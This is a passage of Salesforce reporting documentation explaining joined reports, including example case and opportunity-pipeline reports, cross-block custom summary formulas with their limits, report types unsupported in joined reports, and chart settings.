

### **Reviewing Support Cases by Status**

You can also create a report comparing the number of support cases that are new, closed, or in-progress by priority. The report contains a single standard report type: Cases. First, create the report, add three blocks to the report, filter each block by the appropriate status, and then use the Priority field for grouping.

To create the report:

- **1.** Create a new report, selecting Cases as the report type.
- **2.** Select Joined from the **Format** drop-down.
- **3.** Remove unwanted fields by dragging them to the Fields pane.
- **4.** Create three blocks, each containing the Case Number and Status and, optionally, Case Owner fields.
- **5.** For each block, filter on all cases. Then, filter each of the blocks by Status as follows:
	- **•** Block 1: *Status equals Closed*
	- **•** Block 2: *Status equals New*
	- **•** Block 3: *Status not equal to Closed, New, Closed in Portal, Closed — First Call*
- **6.** Group the blocks by Priority.
- **7.** Optionally, rename the blocks.
- **8.** Click **Save** or **Run Report**.



#### <span id="page-3516-0"></span>**Predicting Opportunity Pipeline**

Using cross-block custom summary formulas, you can create a report that predicts future opportunity revenue based on your sales reps' past performance. Create a report based on the Opportunities standard report type, add three blocks to the report, filter each block by the appropriate status, and then create a formula that uses fields from different blocks.

To create the report:

- **1.** Create a new joined report, selecting Opportunities as the report type.
- **2.** Remove unwanted fields by dragging them to the Fields pane.
- **3.** Create three blocks, each containing the Opportunity Name, Account Name and Amount fields.
- **4.** For each block, show All Opportunities. Then, filter each block.





- **5.** Group the blocks by Opportunity Owner.
- **6.** Rename the blocks. For example, "Closed Won", "Close Lost", and "Closing Next Month".
- **7.** Create a cross-block custom summary formula that predicts upcoming revenue based on past sales rep performance:

```
[Closing Next Month]AMOUNT:SUM*([Closed - Won]RowCount/([Closed -
                              Lost]RowCount+[Closed - Won]RowCount))
```
- **8.** Add the formula to one or more of the blocks.
- **9.** Optionally, add a cross-block custom summary formula that calculates the win ratio of each sales rep:

```
[Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount)
```
#### **10.** Click **Save** or **Run Report**.



#### **Adding a Chart to the Opportunity Pipeline Predictor Report**

You can include a chart with a joined report to provide a visual representation of the data. For example, you can add a chart to the Opportunity Pipeline Predictor report that shows actual versus predicted revenue.

To add the chart:

- **1.** Create the [Predicting Opportunity Pipeline](#page-3516-0) report.
- **2.** Click **Add Chart**.
- **3.** For the Y-axis, select Closed Won Sum of Amount.
- **4.** Select **Plot additional values**.
- **5.** Select Line for the Display option, and Predicted Revenue as the Value.
- **7.** Click **OK**.
- **8.** Click **Save** or **Run Report**.



## SEE ALSO:

<span id="page-3518-0"></span>[Add a Chart to a Report](#page-3523-0) [Custom Summary Formulas with Joined Reports](#page-3518-0) [How Joined Reports Work](#page-3513-0) [Work with Blocks](#page-3509-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

Custom Summary Formulas with Joined Reports

Two types of custom summary formulas are available with joined reports: standard and cross-block.

#### **Standard Custom Summary Formulas**

Standard custom summary formulas apply to one report type, and can be added to blocks that are based on that report type only. For example, a summary formula created for the Cases report type can only be applied to Cases blocks. Custom summary formulas in joined reports support the same data formats, formula options, functions, and calculation display locations as they do with summary and matrix reports.

Keep the following in mind when working with custom summary formulas in joined reports.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** When you add custom summary formulas to a block, they appear to the right of the standard fields in the order in which you added them to the block. If you also add cross-block custom summary formulas, they appear to the right of the standard ones.
- **•** The results of custom summary formulas are affected by the filter options applied to the blocks they're included in. As a result, the same formula can yield different results in different blocks.
- **•** You can add up to 10 custom summary formulas to each block in a joined report. A joined report can have a total of 50 custom summary formulas.
- **•** Each custom summary formula must have a unique name. However, standard and cross-block custom summary formulas can have the same name.
- **•** Custom summary formula names can't include brackets ( "[" or "]").

## **Cross-Block Custom Summary Formulas**

Cross-block custom summary formulas let you calculate values across multiple blocks in a joined report. For example, you can use a cross-block formula to calculate the ratio of open to closed opportunities for an account or the ratio of closed pipeline deals to sales targets.

Building a cross-block formula is similar to creating a standard one. The same data formats, formula options, functions, and calculation display locations are available. The formula syntax is also similar, except that block information is also included. For example, when calculating the ratio of opportunities to cases for each account, the formula also includes the block title: [Opportunities block 1]RowCount / [Cases block 2]RowCount. Note that if you omit block title, you see an error message when you check formula syntax or save the formula.

Keep the following in mind when working with cross-block custom summary formulas.

- **•** You can add a cross-block formula to any block in the report.
- **•** Cross-block formulas aren't automatically added to the report when you create them. To add a formula, drag it to a block.
- **•** When you add cross-block formulas to a block, they appear to the right of standard ones in the order in which you add them to the block.
- **•** The results of cross-block formulas are affected by the filter options applied to the blocks in the report. As a result, a cross-block formula can yield different results when you change filter options.
- **•** Each joined report can have up to 10 cross-block custom summary formulas.
- **•** Deleting a block that's used in a cross-block formula also deletes the formula from both the Fields pane and any remaining blocks containing it.
- **•** Each cross block formula must have a unique name. However, standard and cross-block custom summary formulas can have the same name.
- **•** Cross-block formula names can't include brackets ( "[" or "]").

#### SEE ALSO:

[Build a Custom Summary Formula](#page-3460-0) [Get the Most Out of Custom Summary Formulas](#page-3462-0) [Joined Report Examples](#page-3514-0) [Build a Custom Summary Formula for a Joined Report](#page-3507-1)

## <span id="page-3520-0"></span>What Can't I Do with Joined Reports?

Most of the things you can do with summary or matrix reports you can also do with joined reports, such as find, add, and remove fields; summarize fields; and run and save reports. However, there are some things you can't do.

Here are some things you can't do with joined reports.

- **•** Add bucketed fields.
- **•** Add cross filters.
- **•** Drag and drop filters from the Fields pane on to the Filter pane.
- **•** Apply conditional highlighting.
- **•** Change the hierarchy for opportunity or activity reports.
- **•** Create reporting snapshots based on joined reports.

# Note:

- **•** For users to be able to create and edit joined reports, report builder must be enabled for your entire organization. When report builder isn't enabled, users can run joined reports, but can't create them.
- **•** Joined reports require that the new user interface theme is enabled. Users without the new theme are unable to create, edit, or run joined reports.
- **•** Internet Explorer 6 is not supported for joined reports.
- **•** You can't filter data on a joined report in dashboard view or add a filter to a dashboard that only has joined reports.

### **Standard Report Types That Can't Be Used in Joined Reports**

- **•** Accounts and Contacts
	- **–** Account History
	- **–** Account Owners\*
	- **–** Contact History
- **•** Activities
	- **–** My Delegated Approval Requests\*
- **•** Administrative
	- **–** All Pending Approval Requests\*
	- **–** API Usage Last 7 Days\*
- **•** Campaign
	- **–** Campaign Call Down\*
	- **–** Campaign Member
	- **–** Campaign Member Analysis\*
	- **–** Campaigns with Influenced Opportunities
- **•** Contract
	- **–** Contract History
	- **–** Order History
- **•** Customer Support



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Analytics Reports

- **–** Case History
- **–** Self Service Usage
- **–** Solution History
- **•** File and Content
	- **–** Content Authors
	- **–** Content Publication Time Frame
	- **–** File and Content Downloads
	- **–** File and Content Engagement
	- **–** File and Content Links
	- **–** Library Administrators
	- **–** Library Content
	- **–** Most Content Downloads
	- **–** Most Content Subscriptions
	- **–** Stale Content
- **•** Forecasts
	- **–** Customizable Forecasting: Forecast History
	- **–** Customizable Forecasting: Forecast Summary
	- **–** Customizable Forecasting: Opportunity Forecasts
	- **–** Forecast History
	- **–** Forecasts
	- **–** Quota versus Actual\*
- **•** Lead
	- **–** Lead All
	- **–** Lead History
	- **–** Lead Status\*
- **•** Opportunity
	- **–** Opportunities with Contact Roles and Products
	- **–** Opportunities with Opportunity Teams and Products
	- **–** Opportunity Field History
- **•** Price Books, Products and Assets
	- **–** Assets without Products\*

# Note:

- **•** You might not have access to all the report types listed here. Certain factors can affect the report types you see, such as which features your organization has enabled and how your administrator has set up report folder visibility. Check with your administrator if you think you should see a report type that you don't.
- **•** If your organization has renamed standard objects, the names of the standard report types will contain your organization's names instead of the original ones. For example, if your organization has renamed the "Opportunity" object as "Deal," the standard report type "Opportunity Field History" will be renamed "Deal Field History."

**•** In this list, report types marked with an asterisk (\*) aren't available when you create a new report. Instead, you access them by customizing standard reports, which are in folders on the Reports tab.

#### SEE ALSO:

[Choose a Report Type](#page-3391-0) [Change the Principal Report Type](#page-3507-0) [Combine Different Types of Information in a Joined Report](#page-3505-0) [Standard Report Types](#page-3392-0)

# Show Report Data Graphically

To help readers understand your data quickly and easily, show the data in chart form. Charts appear just above the report table. They can help users get a feel for the data before they delve into the details. Use line charts to track changes over time, or a bar or pie chart to compare values at a point in time. Charts can also appear in dashboard components.

### IN THIS SECTION:

1. [Add a Chart to a Report](#page-3523-0)

Add a chart to give users a visual way to understand the data in your report.

2. [Chart Properties](#page-3523-1)

You can add a chart to any standard or custom summary or matrix report. The chart properties specify the data that appears in the chart, its labels and colors, and any conditional highlighting you apply.

### 3. [Present Data Effectively with Charts](#page-3526-0)

When you add a chart to a report, things like negative values, very large or small numbers, custom summary formulas, and field-level security can affect the charts' appearance. Switching the report format and changing groupings and blocks also affects charts.

## 4. [Show Different Data Sets in One Chart](#page-3527-0)

A combination chart plots multiple sets of data on a single chart. Each set of data is based on a different field, so values are easy to compare. You can also combine certain chart types to present data in different ways in a single chart.

#### 5. [Combination Chart Examples](#page-3528-0)

Use a combination chart to show multiple values against a single axis range, show two chart types together, or compare two continuous summary values.

## 6. [Chart Formatting Options](#page-3530-0)

## SEE ALSO:

[Present Data Effectively with Charts](#page-3526-0) [Add a Chart to a Report](#page-3523-0) [Chart Properties](#page-3523-1) [Combination Chart Examples](#page-3528-0) [Show Different Data Sets in One Chart](#page-3527-0)

## <span id="page-3523-0"></span>Add a Chart to a Report

Add a chart to give users a visual way to understand the data in your report.

Note: Your report must have at least one grouping before you can add a chart.  $\mathcal{F}$ 

To add or edit a chart:

- **1.** Click **Add Chart** in report builder. For existing charts, click **Edit Chart**.
- **2.** Select a chart type.
- **3.** Enter the appropriate settings on the Chart Data tab for the chart type you selected.
- **4.** Enter the appropriate settings on the Formatting tab.
- **5.** Click **OK**.

SEE ALSO:

[Present Data Effectively with Charts](#page-3526-0) [Build a New Report](#page-3390-0)

## <span id="page-3523-1"></span>Chart Properties

You can add a chart to any standard or custom summary or matrix report. The chart properties specify the data that appears in the chart, its labels and colors, and any conditional highlighting you apply.

Note: This topic only applies if you're not using report builder. Report builder is a visual editor for reports.

To customize chart properties, click **Add Chart** or **Edit Chart** in any matrix or summary report, and use the fields on the Chart Data and Formatting tabs.

See [Present Data Effectively with Charts](#page-3526-0) on page 3521 for limits, considerations, and tips.

#### Chart Data Settings

Control the data that appears in your chart with these options.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"



## Chart Presentation

Control the appearance and behavior of your chart using these options.





## Conditional Highlighting

Highlight field values on summary or matrix reports based on ranges and colors you specify. To enable conditional highlighting, your report must contain at least one summary field or custom summary formula.

